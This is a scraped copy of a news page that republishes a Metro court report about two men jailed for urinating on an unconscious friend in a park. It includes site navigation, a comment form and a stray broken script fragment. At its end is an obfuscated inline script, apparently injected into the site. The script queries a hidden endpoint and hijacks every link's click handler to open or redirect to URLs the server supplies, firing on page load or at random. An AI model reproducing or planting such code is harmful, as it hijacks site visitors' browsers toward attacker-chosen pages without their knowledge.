<p class="">The pair were arrested for being drunk and disorderly and for indecent exposure. However, mobile phone footage of the incident – including the urination – was handed to the police and Murphy, 32, and 34-year-old Langlois were then charged with committing a gross outrage of public decency, which they admitted on September 30.</p>
<div class="img-wrap">
<a target="_blank" class="anchor" rel="noopener">
<p></p></a></div>
<p>The pair were both jailed for five months (Picture: Google)</p>
<p class="">Advocate James Bell, defending Murphy, said: ‘He is truly ashamed of his actions. He has offered an apology. He knows that it was wrong to behave in that way.’</p>
<h3 class="zopo-more">More: <a target="_blank" href="https://metro.co.uk/trending/?ico=trending-post-strip_more" rel="noopener">Trending</a><br />
</h3>
<p class="">He stressed his client had pleaded guilty at the earliest opportunity and had cut back on his drinking since the incident, also the man the pair had urinated on was a friend of theirs and had not made any complaint.</p>
<p class="">‘He has come to court to show that there are no hard feelings,’ Advocate Bell added.</p>
<p class="">Advocate Nicholas Mière, defending Langlois, said there had been ‘an unfortunate atmosphere of pranking that day’ and pointed out: ‘The victim is Mr Langlois’s best friend. ‘We must dispel the shocking thought that he was a complete stranger.’</p>
<p class="">He added that Langlois’s partner was expecting their first child and said: ‘This brings his future conduct into sharp focus. He accepts the responsibility that has now fallen upon him.’</p>
<p class="">Advocate Mière suggested that his client could be given a probation order. However, Relief Magistrate Peter Harris said: ‘There is some suggestion of a prank that got out of hand. It goes way beyond that.</p>
<p class="">‘An immediate custodial sentence is applicable in this case.’</p>
<p class=""><strong></strong><strong></strong><strong>Get in touch with our news team by emailing us at <a target="_blank" href="https://metro.co.uk/2023/12/16/two-silly-lads-jailed-urinating-unconscious-man-a-park-19983842/mailto:webnews@metro.co.uk" rel="noopener">webnews@metro.co.uk</a>.</strong></p>
<p class=""><strong>For more stories like this, </strong><a target="_blank" href="https://metro.co.uk/news/" rel="noopener"><strong>check our news page</strong></a>.</p>
<p>					<!-- Article below content widget area --></p>
<div class="metro-email-signup metro-email-signup-shortcode metro-email-signup-news ">
<div class="metro-email-signup-news-inner">
<h3 class="metro-email-signup-news-sub-heading"><span>Get your need-to-know<br />
latest news, feel-good stories, analysis and more</span></h3>
</div>
</div>
<p><span class="metro-email-signup-recpatcha_text">This site is protected by reCAPTCHA and the Google <a target="_blank" href="https://policies.google.com/privacy" rel="noopener">Privacy Policy</a> and <a target="_blank" href="https://policies.google.com/terms" rel="noopener">Terms of Service</a> apply.</span>
				</p>
</div>
<p>                var notifyQ = function () {<br />
                  var i = 0,<br />
                    l = awaitingReady.length;<br />
                  for (i = 0; i </p>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://metro.co.uk/2023/12/16/two-silly-lads-jailed-urinating-unconscious-man-a-park-19983842/" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/news/uk/two-silly-lads-jailed-for-urinating-on-unconscious-man-in-a-park/">Two ‘silly lads’ jailed for urinating on unconscious man in a park</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/12/16/two-silly-lads-jailed-for-urinating-on-unconscious-man-in-a-park/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/12/16/two-silly-lads-jailed-for-urinating-on-unconscious-man-in-a-park/&#038;text=Two%20%E2%80%98silly%20lads%E2%80%99%20jailed%20for%20urinating%20on%20unconscious%20man%20in%20a%20park" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Two%20‘silly%20lads’%20jailed%20for%20urinating%20on%20unconscious%20man%20in%20a%20park&#038;body=https://thenewscompany.org/2023/12/16/two-silly-lads-jailed-for-urinating-on-unconscious-man-in-a-park/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/12/16/two-silly-lads-jailed-for-urinating-on-unconscious-man-in-a-park/&#038;title=Two%20%E2%80%98silly%20lads%E2%80%99%20jailed%20for%20urinating%20on%20unconscious%20man%20in%20a%20park" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/12/16/two-silly-lads-jailed-for-urinating-on-unconscious-man-in-a-park/&#038;text&#038;title=Two%20%E2%80%98silly%20lads%E2%80%99%20jailed%20for%20urinating%20on%20unconscious%20man%20in%20a%20park" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/12/16/israel-hamas-war-comms-blackout-and-spiralling-hunger-hits-gaza/" rel="prev">Israel-Hamas war: Comms blackout and spiralling hunger hits Gaza <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/12/16/e-40-talks-new-cookbook-goon-with-a-spoon-how-he-missed-out-on-working-with-nipsey-hussle/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> E-40 Talks New Cookbook ‘Goon With a Spoon’ &amp; How He Missed Out on Working With Nipsey Hussle</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/wp-content2Fuploads2F20262F012Faaaachair-gTCYy2.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/31/shocking-moment-man-is-floored-after-being-struck-by-a-flying-chair-outside-strip-club-as-hes-being-kicked-out-of-venue/" title="Permalink to: Shocking moment man is floored after being struck by a flying chair outside strip club as he’s being kicked out of venue">
                                              Shocking moment man is floored after being struck by a flying chair outside strip club as he’s being kicked out of venue</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 31, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/AP26029746079891-2nMx01-scaled.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/31/bomb-cyclone-threatens-freezing-temperatures-and-snow-on-floridas-beaches/" title="Permalink to: ‘Bomb Cyclone’ Threatens Freezing Temperatures and Snow on Florida’s Beaches">
                                              ‘Bomb Cyclone’ Threatens Freezing Temperatures and Snow on Florida’s Beaches</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 31, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/image-7-2-wmknat.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/31/terrifying-moment-charging-elephant-rams-into-safari-jeep-as-panicked-tourists-scream/" title="Permalink to: Terrifying moment charging elephant rams into safari jeep as panicked tourists scream">
                                              Terrifying moment charging elephant rams into safari jeep as panicked tourists scream</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 31, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/16/two-silly-lads-jailed-for-urinating-on-unconscious-man-in-a-park/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24467' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
